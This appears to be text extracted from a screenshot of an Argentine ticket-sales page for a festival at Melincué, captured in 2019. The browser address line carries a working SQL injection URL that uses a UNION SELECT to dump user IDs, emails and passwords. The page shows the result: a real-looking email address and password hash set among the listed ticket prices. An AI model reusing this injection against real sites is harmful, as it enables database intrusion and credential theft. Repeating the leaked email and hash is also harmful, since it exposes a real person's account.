 https://www.1000tickets.com.ar/ficha.php?id=-476 union all select 1,concat(idusuarioweb,0x3a,email,0x3a,pass),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18
Search...
Hotmail, Outlook, noticias en ...
Conoce el nuevo navegador - ...
1000 tickets - 1:nachop_16...
1000
TICKETS
.com.ar
0810-777-8484
Venta Telefonica:0810-777-8484
Chateá con nosotros
Home
Categorias
Lugares
¿Cómo comprar?
Contacto
Registrate
Ingresar
HOTELFEST
Ruta 90 km 115 - Laguna de Melincu
Melincu Santa Fe
Melincué Casino & Resort
Av. Iriondo esquina San Lorenzo s/n,
S2728 Melincue, Santa Fe
4.3
1,967 opiniones
Ampliar el mapa
8
Horarios: 13
Comprar
Valor de las entradas
ENTRADA GENERAL JORGE ROJAS $100
ENTRADA GENERAL AMBOE $50
ENTRADA GENERAL LA OREJA DE VAN GOGH $150
ENTRADA GENERAL ELECCION REINA $40
ENTRADA GENERAL ABEL PINTOS $120
ENTRADA GENERAL FACUNDO TORO $70
ENTRADA GENERAL GUSTAVO CORDERA $100
ENTRADA GENERAL AXEL $120
ENTRADA GENERAL KARINA $100
ENTRADA GENERAL AUTENTICOS DECADENTES
$100
:nachop_16@hotmail.com:c7195be05f6a4e10611648176f8787fb
3
5
Compartir
Tweet
Descarga la
ficha completa
Multimedia
6
ES
06:36 p.m.
24/07/2019